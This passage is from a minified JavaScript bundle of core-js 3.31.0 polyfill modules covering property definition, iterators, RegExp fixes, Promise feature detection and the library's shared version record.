c=s.enumerable,A=void 0!==s.name?s.name:e;if(n(r)&&i(r,A,s),s.global)c?t[e]=r:o(e,r);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=r:a.f(t,e,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},9190:(t,e,r)=>{var n=r(8052);t.exports=function(t,e,r){for(var a in e)n(t,a,e[a],r);return t}},3072:(t,e,r)=>{var n=r(7854),a=Object.defineProperty;t.exports=function(t,e){try{a(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},5117:(t,e,r)=>{"use strict";var n=r(6330),a=TypeError;t.exports=function(t,e){if(!delete t[e])throw a("Cannot delete property "+n(e)+" of "+n(t))}},9781:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:t=>{var e="object"==typeof document&&document.all,r=void 0===e&&void 0!==e;t.exports={all:e,IS_HTMLDDA:r}},317:(t,e,r)=>{var n=r(7854),a=r(111),i=n.document,o=a(i)&&a(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},7207:t=>{var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},8324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:(t,e,r)=>{var n=r(317)("span").classList,a=n&&n.constructor&&n.constructor.prototype;t.exports=a===Object.prototype?void 0:a},7871:(t,e,r)=>{var n=r(3823),a=r(5268);t.exports=!n&&!a&&"object"==typeof window&&"object"==typeof document},3823:t=>{t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},1528:(t,e,r)=>{var n=r(8113);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},6833:(t,e,r)=>{var n=r(8113);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},5268:(t,e,r)=>{var n=r(4326);t.exports="undefined"!=typeof process&&"process"==n(process)},1036:(t,e,r)=>{var n=r(8113);t.exports=/web0s(?!.*chrome)/i.test(n)},8113:t=>{t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},7392:(t,e,r)=>{var n,a,i=r(7854),o=r(8113),s=i.process,c=i.Deno,A=s&&s.versions||c&&c.version,v=A&&A.v8;v&&(a=(n=v.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!a&&o&&(!(n=o.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=o.match(/Chrome\/(\d+)/))&&(a=+n[1]),t.exports=a},748:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:(t,e,r)=>{var n=r(7854),a=r(1236).f,i=r(8880),o=r(8052),s=r(3072),c=r(9920),A=r(4705);t.exports=function(t,e){var r,v,u,l,f,p=t.target,h=t.global,d=t.stat;if(r=h?n:d?n[p]||s(p,{}):(n[p]||{}).prototype)for(v in e){if(l=e[v],u=t.dontCallGetSet?(f=a(r,v))&&f.value:r[v],!A(h?v:p+(d?".":"#")+v,t.forced)&&void 0!==u){if(typeof l==typeof u)continue;c(l,u)}(t.sham||u&&u.sham)&&i(l,"sham",!0),o(r,v,l,t)}}},7293:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:(t,e,r)=>{"use strict";r(4916);var n=r(1470),a=r(8052),i=r(2261),o=r(7293),s=r(5112),c=r(8880),A=s("species"),v=RegExp.prototype;t.exports=function(t,e,r,u){var l=s(t),f=!o((function(){var e={};return e[l]=function(){return 7},7!=""[t](e)})),p=f&&!o((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[A]=function(){return r},r.flags="",r[l]=/./[l]),r.exec=function(){return e=!0,null},r[l](""),!e}));if(!f||!p||r){var h=n(/./[l]),d=e(l,""[t],(function(t,e,r,a,o){var s=n(t),c=e.exec;return c===i||c===v.exec?f&&!o?{done:!0,value:h(e,r,a)}:{done:!0,value:s(r,e,a)}:{done:!1}}));a(String.prototype,t,d[0]),a(v,l,d[1])}u&&c(v[l],"sham",!0)}},2104:(t,e,r)=>{var n=r(4374),a=Function.prototype,i=a.apply,o=a.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?o.bind(i):function(){return o.apply(i,arguments)})},9974:(t,e,r)=>{var n=r(1470),a=r(9662),i=r(4374),o=n(n.bind);t.exports=function(t,e){return a(t),void 0===e?t:i?o(t,e):function(){return t.apply(e,arguments)}}},4374:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6916:(t,e,r)=>{var n=r(4374),a=Function.prototype.call;t.exports=n?a.bind(a):function(){return a.apply(a,arguments)}},6530:(t,e,r)=>{var n=r(9781),a=r(2597),i=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=a(i,"name"),c=s&&"something"===function(){}.name,A=s&&(!n||n&&o(i,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:A}},5668:(t,e,r)=>{var n=r(1702),a=r(9662);t.exports=function(t,e,r){try{return n(a(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},1470:(t,e,r)=>{var n=r(4326),a=r(1702);t.exports=function(t){if("Function"===n(t))return a(t)}},1702:(t,e,r)=>{var n=r(4374),a=Function.prototype,i=a.call,o=n&&a.bind.bind(i,i);t.exports=n?o:function(t){return function(){return i.apply(t,arguments)}}},5005:(t,e,r)=>{var n=r(7854),a=r(614);t.exports=function(t,e){return arguments.length<2?(r=n[t],a(r)?r:void 0):n[t]&&n[t][e];var r}},1246:(t,e,r)=>{var n=r(648),a=r(8173),i=r(8554),o=r(7497),s=r(5112)("iterator");t.exports=function(t){if(!i(t))return a(t,s)||a(t,"@@iterator")||o[n(t)]}},4121:(t,e,r)=>{var n=r(6916),a=r(9662),i=r(9670),o=r(6330),s=r(1246),c=TypeError;t.exports=function(t,e){var r=arguments.length<2?s(t):e;if(a(r))return i(n(r,t));throw c(o(t)+" is not iterable")}},8044:(t,e,r)=>{var n=r(1702),a=r(3157),i=r(614),o=r(4326),s=r(1340),c=n([].push);t.exports=function(t){if(i(t))return t;if(a(t)){for(var e=t.length,r=[],n=0;n<e;n++){var A=t[n];"string"==typeof A?c(r,A):"number"!=typeof A&&"Number"!=o(A)&&"String"!=o(A)||c(r,s(A))}var v=r.length,u=!0;return function(t,e){if(u)return u=!1,e;if(a(this))return e;for(var n=0;n<v;n++)if(r[n]===t)return e}}}},8173:(t,e,r)=>{var n=r(9662),a=r(8554);t.exports=function(t,e){var r=t[e];return a(r)?void 0:n(r)}},647:(t,e,r)=>{var n=r(1702),a=r(7908),i=Math.floor,o=n("".charAt),s=n("".replace),c=n("".slice),A=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,u,l){var f=r+t.length,p=n.length,h=v;return void 0!==u&&(u=a(u),h=A),s(l,h,(function(a,s){var A;switch(o(s,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,r);case"'":return c(e,f);case"<":A=u[c(s,1,-1)];break;default:var v=+s;if(0===v)return a;if(v>p){var l=i(v/10);return 0===l?a:l<=p?void 0===n[l-1]?o(s,1):n[l-1]+o(s,1):a}A=n[v-1]}return void 0===A?"":A}))}},7854:function(t,e,r){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||this||Function("return this")()},2597:(t,e,r)=>{var n=r(1702),a=r(7908),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(a(t),e)}},3501:t=>{t.exports={}},842:t=>{t.exports=function(t,e){try{1==arguments.length?console.error(t):console.error(t,e)}catch(t){}}},490:(t,e,r)=>{var n=r(5005);t.exports=n("document","documentElement")},4664:(t,e,r)=>{var n=r(9781),a=r(7293),i=r(317);t.exports=!n&&!a((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8361:(t,e,r)=>{var n=r(1702),a=r(7293),i=r(4326),o=Object,s=n("".split);t.exports=a((function(){return!o("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?s(t,""):o(t)}:o},2788:(t,e,r)=>{var n=r(1702),a=r(614),i=r(5465),o=n(Function.toString);a(i.inspectSource)||(i.inspectSource=function(t){return o(t)}),t.exports=i.inspectSource},9909:(t,e,r)=>{var n,a,i,o=r(4811),s=r(7854),c=r(111),A=r(8880),v=r(2597),u=r(5465),l=r(6200),f=r(3501),p="Object already initialized",h=s.TypeError,d=s.WeakMap;if(o||u.state){var g=u.state||(u.state=new d);g.get=g.get,g.has=g.has,g.set=g.set,n=function(t,e){if(g.has(t))throw h(p);return e.facade=t,g.set(t,e),e},a=function(t){return g.get(t)||{}},i=function(t){return g.has(t)}}else{var y=l("state");f[y]=!0,n=function(t,e){if(v(t,y))throw h(p);return e.facade=t,A(t,y,e),e},a=function(t){return v(t,y)?t[y]:{}},i=function(t){return v(t,y)}}t.exports={set:n,get:a,has:i,enforce:function(t){return i(t)?a(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!c(e)||(r=a(e)).type!==t)throw h("Incompatible receiver, "+t+" required");return r}}}},7659:(t,e,r)=>{var n=r(5112),a=r(7497),i=n("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(a.Array===t||o[i]===t)}},3157:(t,e,r)=>{var n=r(4326);t.exports=Array.isArray||function(t){return"Array"==n(t)}},614:(t,e,r)=>{var n=r(4154),a=n.all;t.exports=n.IS_HTMLDDA?function(t){return"function"==typeof t||t===a}:function(t){return"function"==typeof t}},4411:(t,e,r)=>{var n=r(1702),a=r(7293),i=r(614),o=r(648),s=r(5005),c=r(2788),A=function(){},v=[],u=s("Reflect","construct"),l=/^\s*(?:class|function)\b/,f=n(l.exec),p=!l.exec(A),h=function(t){if(!i(t))return!1;try{return u(A,v,t),!0}catch(t){return!1}},d=function(t){if(!i(t))return!1;switch(o(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!f(l,c(t))}catch(t){return!0}};d.sham=!0,t.exports=!u||a((function(){var t;return h(h.call)||!h(Object)||!h((function(){t=!0}))||t}))?d:h},4705:(t,e,r)=>{var n=r(7293),a=r(614),i=/#|\.prototype\./,o=function(t,e){var r=c[s(t)];return r==v||r!=A&&(a(e)?n(e):!!e)},s=o.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=o.data={},A=o.NATIVE="N",v=o.POLYFILL="P";t.exports=o},8554:t=>{t.exports=function(t){return null==t}},111:(t,e,r)=>{var n=r(614),a=r(4154),i=a.all;t.exports=a.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:n(t)||t===i}:function(t){return"object"==typeof t?null!==t:n(t)}},1913:t=>{t.exports=!1},7850:(t,e,r)=>{var n=r(111),a=r(4326),i=r(5112)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==a(t))}},2190:(t,e,r)=>{var n=r(5005),a=r(614),i=r(7976),o=r(3307),s=Object;t.exports=o?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return a(e)&&i(e.prototype,s(t))}},408:(t,e,r)=>{var n=r(9974),a=r(6916),i=r(9670),o=r(6330),s=r(7659),c=r(6244),A=r(7976),v=r(4121),u=r(1246),l=r(9212),f=TypeError,p=function(t,e){this.stopped=t,this.result=e},h=p.prototype;t.exports=function(t,e,r){var d,g,y,m,x,j,b,I=r&&r.that,L=!(!r||!r.AS_ENTRIES),C=!(!r||!r.IS_RECORD),M=!(!r||!r.IS_ITERATOR),O=!(!r||!r.INTERRUPTED),q=n(e,I),w=function(t){return d&&l(d,"normal",t),new p(!0,t)},K=function(t){return L?(i(t),O?q(t[0],t[1],w):q(t[0],t[1])):O?q(t,w):q(t)};if(C)d=t.iterator;else if(M)d=t;else{if(!(g=u(t)))throw f(o(t)+" is not iterable");if(s(g)){for(y=0,m=c(t);m>y;y++)if((x=K(t[y]))&&A(h,x))return x;return new p(!1)}d=v(t,g)}for(j=C?t.next:d.next;!(b=a(j,d)).done;){try{x=K(b.value)}catch(t){l(d,"throw",t)}if("object"==typeof x&&x&&A(h,x))return x}return new p(!1)}},9212:(t,e,r)=>{var n=r(6916),a=r(9670),i=r(8173);t.exports=function(t,e,r){var o,s;a(t);try{if(!(o=i(t,"return"))){if("throw"===e)throw r;return r}o=n(o,t)}catch(t){s=!0,o=t}if("throw"===e)throw r;if(s)throw o;return a(o),r}},3061:(t,e,r)=>{"use strict";var n=r(3383).IteratorPrototype,a=r(30),i=r(9114),o=r(8003),s=r(7497),c=function(){return this};t.exports=function(t,e,r,A){var v=e+" Iterator";return t.prototype=a(n,{next:i(+!A,r)}),o(t,v,!1,!0),s[v]=c,t}},1656:(t,e,r)=>{"use strict";var n=r(2109),a=r(6916),i=r(1913),o=r(6530),s=r(614),c=r(3061),A=r(9518),v=r(7674),u=r(8003),l=r(8880),f=r(8052),p=r(5112),h=r(7497),d=r(3383),g=o.PROPER,y=o.CONFIGURABLE,m=d.IteratorPrototype,x=d.BUGGY_SAFARI_ITERATORS,j=p("iterator"),b="keys",I="values",L="entries",C=function(){return this};t.exports=function(t,e,r,o,p,d,M){c(r,e,o);var O,q,w,K=function(t){if(t===p&&P)return P;if(!x&&t in S)return S[t];switch(t){case b:case I:case L:return function(){return new r(this,t)}}return function(){return new r(this)}},E=e+" Iterator",z=!1,S=t.prototype,Q=S[j]||S["@@iterator"]||p&&S[p],P=!x&&Q||K(p),D="Array"==e&&S.entries||Q;if(D&&(O=A(D.call(new t)))!==Object.prototype&&O.next&&(i||A(O)===m||(v?v(O,m):s(O[j])||f(O,j,C)),u(O,E,!0,!0),i&&(h[E]=C)),g&&p==I&&Q&&Q.name!==I&&(!i&&y?l(S,"name",I):(z=!0,P=function(){return a(Q,this)})),p)if(q={values:K(I),keys:d?P:K(b),entries:K(L)},M)for(w in q)(x||z||!(w in S))&&f(S,w,q[w]);else n({target:e,proto:!0,forced:x||z},q);return i&&!M||S[j]===P||f(S,j,P,{name:p}),h[e]=P,q}},3383:(t,e,r)=>{"use strict";var n,a,i,o=r(7293),s=r(614),c=r(111),A=r(30),v=r(9518),u=r(8052),l=r(5112),f=r(1913),p=l("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(a=v(v(i)))!==Object.prototype&&(n=a):h=!0),!c(n)||o((function(){var t={};return n[p].call(t)!==t}))?n={}:f&&(n=A(n)),s(n[p])||u(n,p,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:h}},7497:t=>{t.exports={}},6244:(t,e,r)=>{var n=r(7466);t.exports=function(t){return n(t.length)}},6339:(t,e,r)=>{var n=r(1702),a=r(7293),i=r(614),o=r(2597),s=r(9781),c=r(6530).CONFIGURABLE,A=r(2788),v=r(9909),u=v.enforce,l=v.get,f=String,p=Object.defineProperty,h=n("".slice),d=n("".replace),g=n([].join),y=s&&!a((function(){return 8!==p((function(){}),"length",{value:8}).length})),m=String(String).split("String"),x=t.exports=function(t,e,r){"Symbol("===h(f(e),0,7)&&(e="["+d(f(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!o(t,"name")||c&&t.name!==e)&&(s?p(t,"name",{value:e,configurable:!0}):t.name=e),y&&r&&o(r,"arity")&&t.length!==r.arity&&p(t,"length",{value:r.arity});try{r&&o(r,"constructor")&&r.constructor?s&&p(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=u(t);return o(n,"source")||(n.source=g(m,"string"==typeof e?e:"")),t};Function.prototype.toString=x((function(){return i(this)&&l(this).source||A(this)}),"toString")},4758:t=>{var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},5948:(t,e,r)=>{var n,a,i,o,s,c=r(7854),A=r(9974),v=r(1236).f,u=r(261).set,l=r(8572),f=r(6833),p=r(1528),h=r(1036),d=r(5268),g=c.MutationObserver||c.WebKitMutationObserver,y=c.document,m=c.process,x=c.Promise,j=v(c,"queueMicrotask"),b=j&&j.value;if(!b){var I=new l,L=function(){var t,e;for(d&&(t=m.domain)&&t.exit();e=I.get();)try{e()}catch(t){throw I.head&&n(),t}t&&t.enter()};f||d||h||!g||!y?!p&&x&&x.resolve?((o=x.resolve(void 0)).constructor=x,s=A(o.then,o),n=function(){s(L)}):d?n=function(){m.nextTick(L)}:(u=A(u,c),n=function(){u(L)}):(a=!0,i=y.createTextNode(""),new g(L).observe(i,{characterData:!0}),n=function(){i.data=a=!a}),b=function(t){I.head||n(),I.add(t)}}t.exports=b},8523:(t,e,r)=>{"use strict";var n=r(9662),a=TypeError,i=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw a("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new i(t)}},3929:(t,e,r)=>{var n=r(7850),a=TypeError;t.exports=function(t){if(n(t))throw a("The method doesn't accept regular expressions");return t}},3009:(t,e,r)=>{var n=r(7854),a=r(7293),i=r(1702),o=r(1340),s=r(3111).trim,c=r(1361),A=n.parseInt,v=n.Symbol,u=v&&v.iterator,l=/^[+-]?0x/i,f=i(l.exec),p=8!==A(c+"08")||22!==A(c+"0x16")||u&&!a((function(){A(Object(u))}));t.exports=p?function(t,e){var r=s(o(t));return A(r,e>>>0||(f(l,r)?16:10))}:A},1574:(t,e,r)=>{"use strict";var n=r(9781),a=r(1702),i=r(6916),o=r(7293),s=r(1956),c=r(5181),A=r(5296),v=r(7908),u=r(8361),l=Object.assign,f=Object.defineProperty,p=a([].concat);t.exports=!l||o((function(){if(n&&1!==l({b:1},l(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol(),a="abcdefghijklmnopqrst";return t[r]=7,a.split("").forEach((function(t){e[t]=t})),7!=l({},t)[r]||s(l({},e)).join("")!=a}))?function(t,e){for(var r=v(t),a=arguments.length,o=1,l=c.f,f=A.f;a>o;)for(var h,d=u(arguments[o++]),g=l?p(s(d),l(d)):s(d),y=g.length,m=0;y>m;)h=g[m++],n&&!i(f,d,h)||(r[h]=d[h]);return r}:l},30:(t,e,r)=>{var n,a=r(9670),i=r(6048),o=r(748),s=r(3501),c=r(490),A=r(317),v=r(6200),u="prototype",l="script",f=v("IE_PROTO"),p=function(){},h=function(t){return"<"+l+">"+t+"</"+l+">"},d=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;g="undefined"!=typeof document?document.domain&&n?d(n):(e=A("iframe"),r="java"+l+":",e.style.display="none",c.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):d(n);for(var a=o.length;a--;)delete g[u][o[a]];return g()};s[f]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(p[u]=a(t),r=new p,p[u]=null,r[f]=t):r=g(),void 0===e?r:i.f(r,e)}},6048:(t,e,r)=>{var n=r(9781),a=r(3353),i=r(3070),o=r(9670),s=r(5656),c=r(1956);e.f=n&&!a?Object.defineProperties:function(t,e){o(t);for(var r,n=s(e),a=c(e),A=a.length,v=0;A>v;)i.f(t,r=a[v++],n[r]);return t}},3070:(t,e,r)=>{var n=r(9781),a=r(4664),i=r(3353),o=r(9670),s=r(4948),c=TypeError,A=Object.defineProperty,v=Object.getOwnPropertyDescriptor,u="enumerable",l="configurable",f="writable";e.f=n?i?function(t,e,r){if(o(t),e=s(e),o(r),"function"==typeof t&&"prototype"===e&&"value"in r&&f in r&&!r[f]){var n=v(t,e);n&&n[f]&&(t[e]=r.value,r={configurable:l in r?r[l]:n[l],enumerable:u in r?r[u]:n[u],writable:!1})}return A(t,e,r)}:A:function(t,e,r){if(o(t),e=s(e),o(r),a)try{return A(t,e,r)}catch(t){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},1236:(t,e,r)=>{var n=r(9781),a=r(6916),i=r(5296),o=r(9114),s=r(5656),c=r(4948),A=r(2597),v=r(4664),u=Object.getOwnPropertyDescriptor;e.f=n?u:function(t,e){if(t=s(t),e=c(e),v)try{return u(t,e)}catch(t){}if(A(t,e))return o(!a(i.f,t,e),t[e])}},1156:(t,e,r)=>{var n=r(4326),a=r(5656),i=r(8006).f,o=r(1589),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"==n(t)?function(t){try{return i(t)}catch(t){return o(s)}}(t):i(a(t))}},8006:(t,e,r)=>{var n=r(6324),a=r(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,a)}},5181:(t,e)=>{e.f=Object.getOwnPropertySymbols},9518:(t,e,r)=>{var n=r(2597),a=r(614),i=r(7908),o=r(6200),s=r(8544),c=o("IE_PROTO"),A=Object,v=A.prototype;t.exports=s?A.getPrototypeOf:function(t){var e=i(t);if(n(e,c))return e[c];var r=e.constructor;return a(r)&&e instanceof r?r.prototype:e instanceof A?v:null}},7976:(t,e,r)=>{var n=r(1702);t.exports=n({}.isPrototypeOf)},6324:(t,e,r)=>{var n=r(1702),a=r(2597),i=r(5656),o=r(1318).indexOf,s=r(3501),c=n([].push);t.exports=function(t,e){var r,n=i(t),A=0,v=[];for(r in n)!a(s,r)&&a(n,r)&&c(v,r);for(;e.length>A;)a(n,r=e[A++])&&(~o(v,r)||c(v,r));return v}},1956:(t,e,r)=>{var n=r(6324),a=r(748);t.exports=Object.keys||function(t){return n(t,a)}},5296:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,a=n&&!r.call({1:2},1);e.f=a?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},7674:(t,e,r)=>{var n=r(5668),a=r(9670),i=r(6077);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return a(r),i(n),e?t(r,n):r.__proto__=n,r}}():void 0)},288:(t,e,r)=>{"use strict";var n=r(1694),a=r(648);t.exports=n?{}.toString:function(){return"[object "+a(this)+"]"}},2140:(t,e,r)=>{var n=r(6916),a=r(614),i=r(111),o=TypeError;t.exports=function(t,e){var r,s;if("string"===e&&a(r=t.toString)&&!i(s=n(r,t)))return s;if(a(r=t.valueOf)&&!i(s=n(r,t)))return s;if("string"!==e&&a(r=t.toString)&&!i(s=n(r,t)))return s;throw o("Can't convert object to primitive value")}},3887:(t,e,r)=>{var n=r(5005),a=r(1702),i=r(8006),o=r(5181),s=r(9670),c=a([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(s(t)),r=o.f;return r?c(e,r(t)):e}},857:(t,e,r)=>{var n=r(7854);t.exports=n},2534:t=>{t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},3702:(t,e,r)=>{var n=r(7854),a=r(2492),i=r(614),o=r(4705),s=r(2788),c=r(5112),A=r(7871),v=r(3823),u=r(1913),l=r(7392),f=a&&a.prototype,p=c("species"),h=!1,d=i(n.PromiseRejectionEvent),g=o("Promise",(function(){var t=s(a),e=t!==String(a);if(!e&&66===l)return!0;if(u&&(!f.catch||!f.finally))return!0;if(!l||l<51||!/native code/.test(t)){var r=new a((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((r.constructor={})[p]=n,!(h=r.then((function(){}))instanceof n))return!0}return!e&&(A||v)&&!d}));t.exports={CONSTRUCTOR:g,REJECTION_EVENT:d,SUBCLASSING:h}},2492:(t,e,r)=>{var n=r(7854);t.exports=n.Promise},9478:(t,e,r)=>{var n=r(9670),a=r(111),i=r(8523);t.exports=function(t,e){if(n(t),a(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},612:(t,e,r)=>{var n=r(2492),a=r(7072),i=r(3702).CONSTRUCTOR;t.exports=i||!a((function(t){n.all(t).then(void 0,(function(){}))}))},8572:t=>{var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},7651:(t,e,r)=>{var n=r(6916),a=r(9670),i=r(614),o=r(4326),s=r(2261),c=TypeError;t.exports=function(t,e){var r=t.exec;if(i(r)){var A=n(r,t,e);return null!==A&&a(A),A}if("RegExp"===o(t))return n(s,t,e);throw c("RegExp#exec called on incompatible receiver")}},2261:(t,e,r)=>{"use strict";var n,a,i=r(6916),o=r(1702),s=r(1340),c=r(7066),A=r(2999),v=r(2309),u=r(30),l=r(9909).get,f=r(9441),p=r(7168),h=v("native-string-replace",String.prototype.replace),d=RegExp.prototype.exec,g=d,y=o("".charAt),m=o("".indexOf),x=o("".replace),j=o("".slice),b=(a=/b*/g,i(d,n=/a/,"a"),i(d,a,"a"),0!==n.lastIndex||0!==a.lastIndex),I=A.BROKEN_CARET,L=void 0!==/()??/.exec("")[1];(b||L||I||f||p)&&(g=function(t){var e,r,n,a,o,A,v,f=this,p=l(f),C=s(t),M=p.raw;if(M)return M.lastIndex=f.lastIndex,e=i(g,M,C),f.lastIndex=M.lastIndex,e;var O=p.groups,q=I&&f.sticky,w=i(c,f),K=f.source,E=0,z=C;if(q&&(w=x(w,"y",""),-1===m(w,"g")&&(w+="g"),z=j(C,f.lastIndex),f.lastIndex>0&&(!f.multiline||f.multiline&&"\n"!==y(C,f.lastIndex-1))&&(K="(?: "+K+")",z=" "+z,E++),r=new RegExp("^(?:"+K+")",w)),L&&(r=new RegExp("^"+K+"$(?!\\s)",w)),b&&(n=f.lastIndex),a=i(d,q?r:f,z),q?a?(a.input=j(a.input,E),a[0]=j(a[0],E),a.index=f.lastIndex,f.lastIndex+=a[0].length):f.lastIndex=0:b&&a&&(f.lastIndex=f.global?a.index+a[0].length:n),L&&a&&a.length>1&&i(h,a[0],r,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(a[o]=void 0)})),a&&O)for(a.groups=A=u(null),o=0;o<O.length;o++)A[(v=O[o])[0]]=a[v[1]];return a}),t.exports=g},7066:(t,e,r)=>{"use strict";var n=r(9670);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},2999:(t,e,r)=>{var n=r(7293),a=r(7854).RegExp,i=n((function(){var t=a("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),o=i||n((function(){return!a("a","y").sticky})),s=i||n((function(){var t=a("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:o,UNSUPPORTED_Y:i}},9441:(t,e,r)=>{var n=r(7293),a=r(7854).RegExp;t.exports=n((function(){var t=a(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},7168:(t,e,r)=>{var n=r(7293),a=r(7854).RegExp;t.exports=n((function(){var t=a("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},4488:(t,e,r)=>{var n=r(8554),a=TypeError;t.exports=function(t){if(n(t))throw a("Can't call method on "+t);return t}},1150:t=>{t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},6340:(t,e,r)=>{"use strict";var n=r(5005),a=r(7045),i=r(5112),o=r(9781),s=i("species");t.exports=function(t){var e=n(t);o&&e&&!e[s]&&a(e,s,{configurable:!0,get:function(){return this}})}},8003:(t,e,r)=>{var n=r(3070).f,a=r(2597),i=r(5112)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!a(t,i)&&n(t,i,{configurable:!0,value:e})}},6200:(t,e,r)=>{var n=r(2309),a=r(9711),i=n("keys");t.exports=function(t){return i[t]||(i[t]=a(t))}},5465:(t,e,r)=>{var n=r(7854),a=r(3072),i="__core-js_shared__",o=n[i]||a(i,{});t.exports=o},2309:(t,e,r)=>{var n=r(1913),a=r(5465);(t.exports=function(t,e){return a[t]||(a[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.31.0",mode:n?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.31.0/LICENSE",source:"https://github.com/zloirock/core-js"})},6707:(t,e,r)=>{var n=r(9670),a=r(9483),i=r(8554),o=r(5112)("species");t.exports=function(t,e){var r,s=n(t).constructor;return void 0===s||i(r=n(s)[o])?e:a(r)}},8710:(t,e,r)=>{var 